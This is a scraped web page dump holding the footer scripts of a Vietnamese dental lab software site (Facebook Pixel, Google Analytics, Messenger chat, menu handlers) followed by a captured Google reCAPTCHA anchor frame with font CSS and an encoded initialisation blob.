        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>

    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->
    <script>
    $(document).ready(function($) {
        $("li.menu-item").mouseenter(function() {
            $(this).find('.dropdown-menu').addClass("display--block");
        }).mouseleave(function() {
            $(this).find('.dropdown-menu').removeClass("display--block");
        });
        setTimeout(() => {
            $(".dropdown-menu").hide();
            $(".current_page_item .dropdown-menu").show();
            $("li.menu-item").click(function() { // mouse CLICK instead of hover
                // Only prevent the click on the topmost buttons
                if ($('.dropdown-menu', this).length >= 1) {
                    event.preventDefault();
                }
                $(".dropdown-menu").hide(); // First hide any open menu items
                $(this).find(".dropdown-menu").show(); // display child
                $(this).find(".dropdown-menu").addClass('display--content');
                event.stopPropagation();
            });
            $('#content').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".dropdown-menu").hide();
            });
            $('#colophon').click(function() {
                $(".dropdown-menu").removeClass('display--content')
                $(".dropdown-menu").hide();
            });
        });
    });
    </script><script>
    $('#callback--active').click(function() {
        $('#request-form').removeClass('display-none');
        $('#form--request').addClass('display-none');
        $('#callback--request').removeClass('display-none');

        $('#callback--active').addClass('c-o-i--active');
        $('#message--active').removeClass('c-o-i--active');
        $('#request--active').removeClass('c-o-i--active');

        FB.CustomerChat.hideDialog();
    });
    $('#request--active').click(function() {
        $('#request-form').removeClass('display-none');
        $('#callback--request').addClass('display-none');
        $('#form--request').removeClass('display-none');

        $('#request--active').addClass('c-o-i--active');
        $('#message--active').removeClass('c-o-i--active');
        $('#callback--active').removeClass('c-o-i--active');

        FB.CustomerChat.hideDialog();
    });
    $('#message--active').click(function() {
        $('#request-form').addClass('display-none');
        $('#callback--request').addClass('display-none');
        $('#form--request').addClass('display-none');

        $('#message--active').addClass('c-o-i--active');
        $('#request--active').removeClass('c-o-i--active');
        $('#callback--active').removeClass('c-o-i--active');

        FB.CustomerChat.showDialog();
    });
</script>
<script>
    function scrolla() {
        setTimeout(() => {
            var element = document.getElementById("request-form");
            if (element) {
                $('html, body').animate({
                    scrollTop: $("#request-form").offset().top
                }, 600);
            }
        });
    }
</script>
<script>
    $(document).ready(function() {
        $('input').attr('autocomplete', 'off');
    });
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc_fNkUAAAAADWDeNAis3j_UGwOZmFKo0usjKxT&co=aHR0cHM6Ly9waGFubWVtbGFiby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jmgfxyworbx8
body_size: 49323
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yd3X8cZ71OKrjE3TOOE_AQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yd3X8cZ71OKrjE3TOOE_AQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yd3X8cZ71OKrjE3TOOE_AQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4c9wpYqw6Rnw7IIwrTDosOFw7vCocOqFsKrw7Z1w5fCtgQqb8OzI8Kfw6LDpMKDwq3DgsKFXsKJw67CrxFcwqNvwp5pZh/Dj0zDhBVbUi0Gw7NfJ8O3PsKGw6lGPcKlL8ObRwQNw77Ck8KFw4fDgG/Dsg/[base64]/[base64]/DtERRw4hpwrfCnFlkwrvCjH7DusK3w6NHw43DusORwocScMO+EcOlwoDDm8KJwrVlWlQqw5hiw5/CtirCsz4VTTYKKnzCkMKjS8K1wpZFEcOHWsKwUzx6a8OkICAVwoJsw5MOfcK5a8OUwrjCq17CvRMKPMKSwq3DhC44ZMKoA8OMancDw6HDhcOVJ1HDp8KJw6oqQDnDiMKyw6VFb8KIcgXDi05rwoJLwo3DksOWfsObwrLCqsKawq/[base64]/DgMOKwr/CpcK7wrJPwpnDtRwTenjDiB7CtE4uV0TDvCohwqfCuwI6DcO7D0ZLZsKPwqfDssOew6LDoXsvT8KGG8KoM8O5w50xIcK7EMKnwqrDqm7Ct8OcwoJYwofCpR0nFnTCgsORwpl0P3c/[base64]/[base64]/IsKZccOEw6IyCz/DnMO+w7/DvMOYwoXDiMKtw5FRA8O/wqDDn8OpYTrCu8KMTMOww615woLCncKMwq9KIsOxXsKvwq8NwrjDvcKlZXrDj8Ojw7jDrVAewocCWcKZwrp2bkTDgcKVE01Jw5PClFtgwrXDm13Clw/[base64]/[base64]/[base64]/I2N7wovDoMOcGcKmCMKZL2/[base64]/DjTZPSsOeJsOeAsOAwroZwqjDixpRwpcLwrtrwphITUhwwosUf1EiHMKIK8O8Y1Itw73CtsOpw7DDsxgOcsOJbwfCrsOYTsKCcFbDpMO2woAOHMOhScKpwrgGZcOQNcKZwr8wwpVnwonDk8OAwrTCjC/Cp8KPw70vBsK/DsOeV8OXXjrChsOkSFZ+ag